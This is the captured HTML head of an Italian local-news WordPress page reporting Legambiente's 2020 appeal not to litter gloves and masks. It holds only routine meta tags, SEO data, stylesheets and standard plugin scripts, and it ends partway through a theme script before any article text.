

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.elivebrescia.tv/appello-di-legambiente-non-gettate-guanti-e-mascherine-per-terra/
body_size: 31051
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="it-IT"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="it-IT"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="it-IT"> <!--<![endif]-->
<head>
    <title>Appello di Legambiente: non gettate guanti e mascherine per terra - ÈliveBrescia TV</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.elivebrescia.tv/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://www.elivebrescia.tv/wp-content/uploads/2025/02/favicon_500x500-300x300.png"><meta property="og:title" content="Appello di Legambiente: non gettate guanti e mascherine per terra"/>
<meta property="og:description" content="Legambiente lancia a tutti un appello contro l&#039;abbandono di mascherine e guanti monouso. Secondo l&#039;associazione, infatti, oltre a creare un grave danno per l&#039;am"/>
<meta property="og:image" content="https://www.elivebrescia.tv/wp-content/uploads/2020/05/Legambiente.jpg"/>
<meta property="og:image:width" content="1436" />
<meta property="og:image:height" content="727" />
<meta property="og:type" content="article"/>
<meta property="og:article:published_time" content="2020-05-08 14:59:29"/>
<meta property="og:article:modified_time" content="2020-05-08 14:59:30"/>
<meta property="og:article:tag" content="abbandono"/>
<meta property="og:article:tag" content="coronavirus"/>
<meta property="og:article:tag" content="covid"/>
<meta property="og:article:tag" content="covid-19"/>
<meta property="og:article:tag" content="covid19"/>
<meta property="og:article:tag" content="fase 2"/>
<meta property="og:article:tag" content="fase due"/>
<meta property="og:article:tag" content="guanti"/>
<meta property="og:article:tag" content="indifferenziata"/>
<meta property="og:article:tag" content="legambiente"/>
<meta property="og:article:tag" content="mascherine"/>
<meta property="og:article:tag" content="smaltimento"/>
<meta property="og:article:tag" content="video"/>
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="Appello di Legambiente: non gettate guanti e mascherine per terra"/>
<meta name="twitter:description" content="Legambiente lancia a tutti un appello contro l&#039;abbandono di mascherine e guanti monouso. Secondo l&#039;associazione, infatti, oltre a creare un grave danno per l&#039;am"/>
<meta name="twitter:image" content="https://www.elivebrescia.tv/wp-content/uploads/2020/05/Legambiente.jpg"/>
<meta name="author" content="Redazione 1"/>

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Appello di Legambiente: non gettate guanti e mascherine per terra, creano un danno per l&#039;ambiente c&#039;è il rischio che diffondano il contagio." />
	<link rel="canonical" href="https://www.elivebrescia.tv/appello-di-legambiente-non-gettate-guanti-e-mascherine-per-terra/" />
	<meta property="og:url" content="https://www.elivebrescia.tv/appello-di-legambiente-non-gettate-guanti-e-mascherine-per-terra/" />
	<meta property="og:site_name" content="ÈliveBrescia TV" />
	<meta property="article:published_time" content="2020-05-08T12:59:29+00:00" />
	<meta property="article:modified_time" content="2020-05-08T12:59:30+00:00" />
	<meta property="og:image" content="https://www.elivebrescia.tv/wp-content/uploads/2020/05/Legambiente.jpg" />
	<meta property="og:image:width" content="1436" />
	<meta property="og:image:height" content="727" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Redazione 1" />
	<meta name="twitter:label1" content="Scritto da" />
	<meta name="twitter:data1" content="Redazione 1" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.elivebrescia.tv/appello-di-legambiente-non-gettate-guanti-e-mascherine-per-terra/","url":"https://www.elivebrescia.tv/appello-di-legambiente-non-gettate-guanti-e-mascherine-per-terra/","name":"Appello di Legambiente: non gettate guanti e mascherine per terra - ÈliveBrescia TV","isPartOf":{"@id":"https://www.elivebrescia.tv/#website"},"primaryImageOfPage":{"@id":"https://www.elivebrescia.tv/appello-di-legambiente-non-gettate-guanti-e-mascherine-per-terra/#primaryimage"},"image":{"@id":"https://www.elivebrescia.tv/appello-di-legambiente-non-gettate-guanti-e-mascherine-per-terra/#primaryimage"},"thumbnailUrl":"https://www.elivebrescia.tv/wp-content/uploads/2020/05/Legambiente.jpg","datePublished":"2020-05-08T12:59:29+00:00","dateModified":"2020-05-08T12:59:30+00:00","author":{"@id":"https://www.elivebrescia.tv/#/schema/person/5ec628a429eba38db548dd86c2b795e1"},"description":"Appello di Legambiente: non gettate guanti e mascherine per terra, creano un danno per l'ambiente c'è il rischio che diffondano il contagio.","breadcrumb":{"@id":"https://www.elivebrescia.tv/appello-di-legambiente-non-gettate-guanti-e-mascherine-per-terra/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://www.elivebrescia.tv/appello-di-legambiente-non-gettate-guanti-e-mascherine-per-terra/"]}]},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.elivebrescia.tv/appello-di-legambiente-non-gettate-guanti-e-mascherine-per-terra/#primaryimage","url":"https://www.elivebrescia.tv/wp-content/uploads/2020/05/Legambiente.jpg","contentUrl":"https://www.elivebrescia.tv/wp-content/uploads/2020/05/Legambiente.jpg","width":1436,"height":727},{"@type":"BreadcrumbList","@id":"https://www.elivebrescia.tv/appello-di-legambiente-non-gettate-guanti-e-mascherine-per-terra/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.elivebrescia.tv/"},{"@type":"ListItem","position":2,"name":"Appello di Legambiente: non gettate guanti e mascherine per terra"}]},{"@type":"WebSite","@id":"https://www.elivebrescia.tv/#website","url":"https://www.elivebrescia.tv/","name":"ÈliveBrescia TV","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.elivebrescia.tv/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"},{"@type":"Person","@id":"https://www.elivebrescia.tv/#/schema/person/5ec628a429eba38db548dd86c2b795e1","name":"Redazione 1","image":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.elivebrescia.tv/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/94ddf926607bbf9ba8a04b63c962a694?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/94ddf926607bbf9ba8a04b63c962a694?s=96&d=mm&r=g","caption":"Redazione 1"},"url":"https://www.elivebrescia.tv/author/redazione-1/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="ÈliveBrescia TV &raquo; Feed" href="https://www.elivebrescia.tv/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.elivebrescia.tv\/wp-includes\/js\/wp-emoji-release.min.js?ver=3ebfdb6335a9759f964ec7c42a68adcf"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<!-- www.elivebrescia.tv is managing ads with Advanced Ads 2.0.15 – https://wpadvancedads.com/ --><script id="elive-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.elivebrescia.tv/wp-includes/css/dist/block-library/style.min.css?ver=3ebfdb6335a9759f964ec7c42a68adcf' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cookie-law-info-css' href='https://www.elivebrescia.tv/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://www.elivebrescia.tv/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='rss-retriever-css' href='https://www.elivebrescia.tv/wp-content/plugins/wp-rss-retriever/inc/css/rss-retriever.css?ver=1.6.10' type='text/css' media='all' />
<link rel='stylesheet' id='unslider-css-css' href='https://www.elivebrescia.tv/wp-content/plugins/advanced-ads-slider/public/assets/css/unslider.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='slider-css-css' href='https://www.elivebrescia.tv/wp-content/plugins/advanced-ads-slider/public/assets/css/slider.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.elivebrescia.tv/wp-content/themes/Newsmag/style.css?ver=5.4.3.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        /* custom css - generated by TagDiv Composer */
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://www.elivebrescia.tv/wp-content/themes/Newsmag-child/style.css?ver=5.4.3.3c' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.elivebrescia.tv/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=e5fcc38395b0030bac3ad179898970d6xzx' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.elivebrescia.tv/wp-content/plugins/td-composer/legacy/Newsmag/includes/demos/magazine/demo_style.css?ver=5.4.3.3' type='text/css' media='all' />
<script type="text/javascript" src="https://www.elivebrescia.tv/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.elivebrescia.tv/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#1483c6","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#ffffff","button_1_button_hover":"#cccccc","button_1_link_colour":"#1483c6","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#62a329","button_4_as_button":"","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#ffffff","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/www.elivebrescia.tv\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.elivebrescia.tv/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.3.9" id="cookie-law-info-js"></script>
<script type="text/javascript" id="advanced-ads-advanced-js-js-extra">
/* <![CDATA[ */
var advads_options = {"blog_id":"1","privacy":{"enabled":false,"state":"not_needed"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.elivebrescia.tv/wp-content/plugins/advanced-ads/public/assets/js/advanced.min.js?ver=2.0.15" id="advanced-ads-advanced-js-js"></script>
<link rel="https://api.w.org/" href="https://www.elivebrescia.tv/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.elivebrescia.tv/wp-json/wp/v2/posts/40247" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.elivebrescia.tv/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://www.elivebrescia.tv/?p=40247' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.elivebrescia.tv/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.elivebrescia.tv%2Fappello-di-legambiente-non-gettate-guanti-e-mascherine-per-terra%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.elivebrescia.tv/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.elivebrescia.tv%2Fappello-di-legambiente-non-gettate-guanti-e-mascherine-per-terra%2F&#038;format=xml" />
<script type="text/javascript">
		var advadsCfpQueue = [];
		var advadsCfpAd = function( adID ){
			if ( 'undefined' == typeof advadsProCfp ) { advadsCfpQueue.push( adID ) } else { advadsProCfp.addElement( adID ) }
		};
		</script>
		<link rel="amphtml" href="https://www.elivebrescia.tv/appello-di-legambiente-non-gettate-guanti-e-mascherine-per-terra/?amp=1">
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

